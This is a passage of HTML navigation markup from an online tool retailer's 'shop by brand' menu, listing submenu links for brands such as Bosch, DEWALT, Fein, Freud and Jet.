                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/bosch/" aria-label="Bosch" data-collapsible="navPages-3769-2"> Bosch <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3769-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37692">
                                    <li><a href="https://federatedtool.com/shop-by-brand/bosch/" class="mm-firstC navPages-action">Bosch</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/pressure-washers/" aria-label="Pressure Washers"> Pressure Washers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/vacuums-accessories/" aria-label="Vacuums &amp; Accessories"> Vacuums &amp; Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/bondhus" aria-label="Bondhus" data-collapsible="navPages-4029-2"> Bondhus <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4029-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-40292">
                                    <li><a href="https://federatedtool.com/shop-by-brand/bondhus" class="mm-firstC navPages-action">Bondhus</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/hex-keys-2/" aria-label="Hex Keys"> Hex Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/screwdriver-sets-2/" aria-label="Screwdriver Sets"> Screwdriver Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/screwdrivers-2/" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/sockets-wrenches-2/" aria-label="Sockets &amp; Wrenches"> Sockets &amp; Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/torx-tools-2/" aria-label="Torx Tools"> Torx Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/bostitch-2/"
                                aria-label="Bostitch">Bostitch</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/champion-2/"
                                aria-label="Champion">Champion</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/cmt-2/"
                                aria-label="CMT">CMT</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/coast-2/"
                                aria-label="Coast">Coast</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/dewalt" aria-label="DEWALT" data-collapsible="navPages-3762-2"> DEWALT <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3762-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37622">
                                    <li><a href="https://federatedtool.com/shop-by-brand/dewalt" class="mm-firstC navPages-action">DEWALT</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/air-tools" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/accessories" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/hand-tools/" aria-label="Hand Tools"> Hand Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/lasers-measuring-devices-2/" aria-label="Lasers &amp; Measuring Devices"> Lasers &amp; Measuring Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/storage-2/" aria-label="Storage"> Storage </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/tracking-devices-2/" aria-label="Tracking Devices"> Tracking Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/cordless-tools/outdoor-tools-2/" aria-label="Outdoor Tools"> Outdoor Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/diablo-2/"
                                aria-label="Diablo">Diablo</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/edge-eyewear-2/"
                                aria-label="Edge Eyewear">Edge Eyewear</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/einhell-2/" aria-label="Einhell" data-collapsible="navPages-4066-2"> Einhell <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4066-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-40662">
                                    <li><a href="https://federatedtool.com/shop-by-brand/einhell-2/" class="mm-firstC navPages-action">Einhell</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/air-tools/air-compressors/" aria-label="Air Compressors"> Air Compressors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/dust-collection-vacuums/" aria-label="Dust Collection &amp; Vacuums"> Dust Collection &amp; Vacuums </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/outdoor-equipment/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/sandpaper/" aria-label="Sandpaper"> Sandpaper </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/tool-storage/" aria-label="Tool Storage"> Tool Storage </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/fein/" aria-label="Fein" data-collapsible="navPages-3759-2"> Fein <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3759-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37592">
                                    <li><a href="https://federatedtool.com/shop-by-brand/fein/" class="mm-firstC navPages-action">Fein</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/abrasives/" aria-label="Abrasives"> Abrasives </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/adapters/" aria-label="Adapters"> Adapters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/balancer/" aria-label="Balancer"> Balancer </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/batteries/" aria-label="Batteries"> Batteries </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/carbide-annular-cutters/" aria-label="Carbide Annular Cutters"> Carbide Annular Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/carbide-hole-saws/" aria-label="Carbide Hole Saws"> Carbide Hole Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/drills/" aria-label="Drills"> Drills </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/grinders/" aria-label="Grinders"> Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/grit-accessories/" aria-label="GRIT Accessories"> GRIT Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/hss-annular-cutters/" aria-label="HSS Annular Cutters"> HSS Annular Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/magnetic-drills/" aria-label="Magnetic Drills"> Magnetic Drills </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/metal-cutting/" aria-label="Metal Cutting"> Metal Cutting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/oscillating-tool-accessories/" aria-label="Oscillating Tool Accessories"> Oscillating Tool Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/oscillating-tools/" aria-label="Oscillating Tools"> Oscillating Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/roto-star/" aria-label="Roto-Star"> Roto-Star </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/saws/" aria-label="Saws"> Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/specialty/" aria-label="Specialty"> Specialty </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/vacuums/" aria-label="Vacuums"> Vacuums </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/fisch/"
                                aria-label="Fisch">Fisch</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/freud-2/" aria-label="Freud" data-collapsible="navPages-3756-2"> Freud <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3756-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37562">
                                    <li><a href="https://federatedtool.com/shop-by-brand/freud-2/" class="mm-firstC navPages-action">Freud</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/accessories-and-replacement-parts-2/" aria-label="Accessories and Replacement Parts"> Accessories and Replacement Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/beading-bits-2/" aria-label="Beading Bits"> Beading Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/bevel-trim-bits-2/" aria-label="Bevel Trim Bits"> Bevel Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/biscuit-joining-bits-2/" aria-label="Biscuit Joining Bits"> Biscuit Joining Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/biscuits-2/" aria-label="Biscuits"> Biscuits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/canoe-joint-bits-2/" aria-label="Canoe Joint Bits"> Canoe Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/chamfer-bits-2/" aria-label="Chamfer Bits"> Chamfer Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/circular-saw-blades-for-wood-2/" aria-label="Circular Saw Blades (For Wood)"> Circular Saw Blades (For Wood) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/cove-bits-2/" aria-label="Cove Bits"> Cove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/dish-carving-bits-2/" aria-label="Dish Carving Bits"> Dish Carving Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/door-and-window-bits-2/" aria-label="Door and Window Bits"> Door and Window Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/dovetail-bits-2/" aria-label="Dovetail Bits"> Dovetail Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/drawer-and-miter-lock-bits-2/" aria-label="Drawer and Miter Lock Bits"> Drawer and Miter Lock Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/finger-joint-bits-2/" aria-label="Finger Joint Bits"> Finger Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/flush-trim-bits-2/" aria-label="Flush Trim Bits"> Flush Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/fluting-bits-2/" aria-label="Fluting Bits"> Fluting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/forstner-bits-2/" aria-label="Forstner Bits"> Forstner Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/inlay-bits-2/" aria-label="Inlay Bits"> Inlay Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/key-hole-bits-2/" aria-label="Key Hole Bits"> Key Hole Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/large-edge-treatment-handrail-and-molding-bits-2/" aria-label="Large Edge Treatment, Handrail, and Molding Bits"> Large Edge Treatment, Handrail, and Molding Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/lettering-bits-2/" aria-label="Lettering Bits"> Lettering Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/mortising-bits-2/" aria-label="Mortising Bits"> Mortising Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/multi-profile-bits-2/" aria-label="Multi-Profile Bits"> Multi-Profile Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/no-drip-edge-bits-2/" aria-label="No Drip Edge Bits"> No Drip Edge Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/ogee-bits-2/" aria-label="Ogee Bits"> Ogee Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/panel-pilot-bits-2/" aria-label="Panel Pilot Bits"> Panel Pilot Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/planer-blades-2/" aria-label="Planer Blades"> Planer Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/rabbeting-bits-2/" aria-label="Rabbeting Bits"> Rabbeting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/reversible-glue-joint-bits-2/" aria-label="Reversible Glue Joint Bits"> Reversible Glue Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/round-nose-bits-2/" aria-label="Round Nose Bits"> Round Nose Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/round-over-bits-2/" aria-label="Round Over Bits"> Round Over Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/router-bit-sets-2/" aria-label="Router Bit Sets"> Router Bit Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/saw-blade-bushings-2/" aria-label="Saw Blade Bushings"> Saw Blade Bushings </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/shaper-cutters-2/" aria-label="Shaper Cutters"> Shaper Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/slotting-cutters-2/" aria-label="Slotting Cutters"> Slotting Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/spiral-bits-2/" aria-label="Spiral Bits"> Spiral Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/straight-bits-2/" aria-label="Straight Bits"> Straight Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/t-slotting-bits-1/" aria-label="&quot;T&quot; Slotting Bits"> &quot;T&quot; Slotting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/tongue-and-groove-bits-2/" aria-label="Tongue and Groove Bits"> Tongue and Groove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/v-grooving-bits-2/" aria-label="V-Grooving Bits"> V-Grooving Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/wainscoting-bits-2/" aria-label="Wainscoting Bits"> Wainscoting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/wavy-joint-bits-2/" aria-label="Wavy Joint Bits"> Wavy Joint Bits </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/grex/"
                                aria-label="Grex">Grex</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/irwin/"
                                aria-label="Irwin">Irwin</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/isotunes-2/"
                                aria-label="ISOtunes">ISOtunes</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/jessem-2/" aria-label="JessEm" data-collapsible="navPages-4669-2"> JessEm <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4669-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-46692">
                                    <li><a href="https://federatedtool.com/shop-by-brand/jessem-2/" class="mm-firstC navPages-action">JessEm</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/guides-safety-aids/" aria-label="Guides &amp; Safety Aids"> Guides &amp; Safety Aids </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/joinery-jigs/" aria-label="Joinery &amp; Jigs"> Joinery &amp; Jigs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/measuring-setup/" aria-label="Measuring &amp; Setup"> Measuring &amp; Setup </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/router-motors-switches/" aria-label="Router Motors &amp; Switches"> Router Motors &amp; Switches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/router-table-dust-management/" aria-label="Router Table Dust Management"> Router Table Dust Management </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/router-tables-lifts/" aria-label="Router Tables &amp; Lifts"> Router Tables &amp; Lifts </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/jet" aria-label="Jet" data-collapsible="navPages-3744-2"> Jet <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3744-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37442">
                                    <li><a href="https://federatedtool.com/shop-by-brand/jet" class="mm-firstC navPages-action">Jet</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/air-tools-2/" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-angle-grinders/" aria-label="Jet Angle Grinders"> Jet Angle Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/automotive-specialty-2/" aria-label="Automotive Specialty"> Automotive Specialty </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/bandsaws-2/" aria-label="Bandsaws"> Bandsaws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/bench-grinders-2/" aria-label="Bench Grinders"> Bench Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-brushes/" aria-label="Jet Brushes"> Jet Brushes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/chemical-pumps-2/" aria-label="Chemical Pumps"> Chemical Pumps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/clamps-2/" aria-label="Clamps"> Clamps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/cutting-and-drilling-tools-2/" aria-label="Cutting and Drilling Tools"> Cutting and Drilling Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/diamond-tools-2/" aria-label="Diamond Tools"> Diamond Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/drill-presses-2/" aria-label="Drill Presses"> Drill Presses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/electric-pumps-2/" aria-label="Electric Pumps"> Electric Pumps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/extension-cords-2/" aria-label="Extension Cords"> Extension Cords </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/fasteners-1/" aria-label="Fasteners"> Fasteners </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/files-2/" aria-label="Files"> Files </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-gas-water-pumps/" aria-label="Jet Gas Water Pumps"> Jet Gas Water Pumps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
